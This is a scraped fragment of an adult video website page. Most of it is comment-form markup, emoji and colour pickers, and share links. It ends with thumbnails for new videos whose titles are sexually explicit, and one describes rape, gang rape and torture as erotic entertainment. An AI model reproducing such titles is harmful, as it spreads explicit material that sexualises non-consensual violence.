class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':grimacing:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':confused:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':hushed:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':expressionless:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':unamused:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':sweat_smile:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':sweat:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':disappointed_relieved:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':weary:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':pensive:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':disappointed:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':confounded:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':fearful:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':cold_sweat:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':persevere:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':cry:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':sob:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':joy:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':astonished:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':scream:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':tired_face:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':angry:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':rage:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':triumph:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':sleepy:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':yum:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':mask:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':sunglasses:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':dizzy_face:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':imp:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':smiling_imp:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':neutral_face:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':no_mouth:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':innocent:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>
<b id="b_url" class="bb-btn" onclick="if (!window.__cfRLUnblockHandlers) return false; tag_url()" title="Insert link" data-cf-modified-87c6204e4911a08b733a6f35-=""></b><b id="b_leech" class="bb-btn" onclick="if (!window.__cfRLUnblockHandlers) return false; tag_leech()" title="Insert protected link" data-cf-modified-87c6204e4911a08b733a6f35-=""></b>
<b id="b_color" class="bb-btn" onclick="if (!window.__cfRLUnblockHandlers) return false; show_bb_dropdown(this)" title="Select color" tabindex="-1" data-cf-modified-87c6204e4911a08b733a6f35-=""></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
	<li>
		<div class="color-palette"><div><button onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF" data-cf-modified-87c6204e4911a08b733a6f35-=""></button></div><div><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;" data-value="#FFFF00" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;" data-value="#00FF00" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;" data-value="#00FFFF" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;" data-value="#0000FF" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;" data-value="#9C00FF" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;" data-value="#FF00FF" data-cf-modified-87c6204e4911a08b733a6f35-=""></button></div><div><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;" data-value="#F7C6CE" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;" data-value="#FFE7CE" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;" data-value="#FFEFC6" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;" data-value="#D6EFD6" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;" data-value="#CEDEE7" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;" data-value="#CEE7F7" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;" data-value="#D6D6E7" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;" data-value="#E7D6DE" data-cf-modified-87c6204e4911a08b733a6f35-=""></button></div><div><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;" data-value="#E79C9C" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;" data-value="#FFC69C" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;" data-value="#FFE79C" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;" data-value="#B5D6A5" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;" data-value="#A5C6CE" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;" data-value="#9CC6EF" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;" data-value="#B5A5D6" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;" data-value="#D6A5BD" data-cf-modified-87c6204e4911a08b733a6f35-=""></button></div><div><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;" data-value="#E76363" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;" data-value="#F7AD6B" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;" data-value="#FFD663" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;" data-value="#94BD7B" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;" data-value="#73A5AD" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;" data-value="#6BADDE" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;" data-value="#8C7BC6" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;" data-value="#C67BA5" data-cf-modified-87c6204e4911a08b733a6f35-=""></button></div><div><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;" data-value="#CE0000" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;" data-value="#E79439" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;" data-value="#EFC631" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;" data-value="#6BA54A" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;" data-value="#4A7B8C" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;" data-value="#3984C6" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;" data-value="#634AA5" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;" data-value="#A54A7B" data-cf-modified-87c6204e4911a08b733a6f35-=""></button></div><div><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;" data-value="#9C0000" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;" data-value="#B56308" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;" data-value="#BD9400" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;" data-value="#397B21" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;" data-value="#104A5A" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;" data-value="#085294" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;" data-value="#311873" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;" data-value="#731842" data-cf-modified-87c6204e4911a08b733a6f35-=""></button></div><div><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;" data-value="#630000" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;" data-value="#7B3900" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;" data-value="#846300" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;" data-value="#295218" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;" data-value="#083139" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;" data-value="#003163" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;" data-value="#21104A" data-cf-modified-87c6204e4911a08b733a6f35-=""></button><button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;" data-value="#4A1031" data-cf-modified-87c6204e4911a08b733a6f35-=""></button></div></div>				
	</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="if (!window.__cfRLUnblockHandlers) return false; simpletag('hide')" title="Hidden text" data-cf-modified-87c6204e4911a08b733a6f35-=""></b>
<b id="b_quote" class="bb-btn" onclick="if (!window.__cfRLUnblockHandlers) return false; simpletag('quote')" title="Insert quote" data-cf-modified-87c6204e4911a08b733a6f35-=""></b>
<b id="b_tnl" class="bb-btn" onclick="if (!window.__cfRLUnblockHandlers) return false; translit()" title="Convert selected text from transliteration into Cyrillic alphabet " data-cf-modified-87c6204e4911a08b733a6f35-=""></b>
<b id="b_spoiler" class="bb-btn" onclick="if (!window.__cfRLUnblockHandlers) return false; simpletag('spoiler')" title="Insert spoiler" data-cf-modified-87c6204e4911a08b733a6f35-=""></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="if (!window.__cfRLUnblockHandlers) return false; setNewField(this.name, document.getElementById( 'dle-comments-form' ))" data-cf-modified-87c6204e4911a08b733a6f35-=""></textarea>
</div></div>
			
	
	<div class="ac-protect">
		
		
		<div class="form-item clearfix imp">
			<label>Enter the code:</label>
			<div class="form-secur">
				<input type="text" name="sec_code" id="sec_code" placeholder="Enter the code" maxlength="45" required /><a onclick="if (!window.__cfRLUnblockHandlers) return false; reload(); return false;" title="reload, if the code cannot be seen" href="#" data-cf-modified-87c6204e4911a08b733a6f35-=""><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="reload, if the code cannot be seen" width="160" height="80"></span></a>
			</div>
		</div>
		
		
	</div>
	

	<div class="ac-submit">
		<button name="submit" type="submit">Send</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="43996"><input type="hidden" name="user_hash" value="8700734190b7272ad81e45d969c33cae5e409d1e"></form>
		</div>
		
		<div class="ffive fcomms" id="full-comms">	
			
<div id="dle-ajax-comments"></div>

			<!--dlenavigationcomments-->
		</div>
		
		<div class="fshare" id="fshare" title="Share with friends!">
			<div class="fshare-capt">HTML link</div>
			<textarea onclick="if (!window.__cfRLUnblockHandlers) return false; this.select()" data-cf-modified-87c6204e4911a08b733a6f35-=""><a href="https://jav-idol.com/jav-censored/bondage-asian/43996-juq-635-ichino-aoi-humiliation-madonna-2024-04-09.html">look here</a></textarea> 
			<div class="fshare-capt">BB link for forums</div>
			<textarea onclick="if (!window.__cfRLUnblockHandlers) return false; this.select()" data-cf-modified-87c6204e4911a08b733a6f35-="">[url=https://jav-idol.com/jav-censored/bondage-asian/43996-juq-635-ichino-aoi-humiliation-madonna-2024-04-09.html]look here[/url]</textarea>
			<div class="fshare-capt">Direct address</div>
			<textarea onclick="if (!window.__cfRLUnblockHandlers) return false; this.select()" data-cf-modified-87c6204e4911a08b733a6f35-="">https://jav-idol.com/jav-censored/bondage-asian/43996-juq-635-ichino-aoi-humiliation-madonna-2024-04-09.html</textarea>
		</div>

		<div class="sect fbtm">
			<div class="sect-header">
				<div class="sect-title">New video online</div>
			</div>
			<div class="sect-content sect-items clearfix">
				<div class="th-item">
	<a class="th-in" href="https://jav-idol.com/jav-censored/squirting/49184-ipzz-663-aise-ria-1205mlfuck-squirting-tissue-2025-09-09.html">
		<div class="th-img img-resp">
			<img src="/uploads/posts/2025-09/medium/17585281481ipzz-663-aise-ria-1205mlfuck-squirting-tissue-2025-09-09-1.jpg" alt="IPZZ-663 Aise Ria 昇天絶頂。快感潮ダダ漏れ想定1205ml！ノンストップイキ狂いFUCK Squirting Tissue 2025-09-09" />
		</div>
		<div class="th-desc">
			<h2 class="th-title">IPZZ-663 Aise Ria 昇天絶頂。快感潮ダダ漏れ想定1205ml！ノンストップイキ狂いFUCK Squirting Tissue 2025-09-09</h2>
			<div class="th-cat nowrap">Squirting</div>
			<div class="th-meta th-rating"><span class="icon ion-md-thumbs-up"></span><span class="th-percent"><span id="ratig-layer-49184" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-49184" class="ignore-select">0</span></span></div>
			<div class="th-meta th-views"><span class="icon ion-md-eye"></span> 83</div>
		</div>
	</a>
</div><div class="th-item">
	<a class="th-in" href="https://jav-idol.com/jav-censored/squirting/49162-cetd-085-asagiri-akari-ol-rape-180-creampie.html">
		<div class="th-img img-resp">
			<img src="/uploads/posts/2025-09/medium/17584957441cetd-085-asagiri-akari-ol-rape-180-creampie-1.jpg" alt="[CETD-085] Asagiri Akari 生贄女囚拷問・縛鼻叫壊尻孕　哀しき借金OL生中出し専用肉便器が悲痛な声を上げ鬼畜な男達に犯される緊縛輪姦二穴同時ファック生中出し陵辱　スパンキング・鞭打ち イラマチオ Rape 180分 輪姦・凌辱 Creampie" />
		</div>
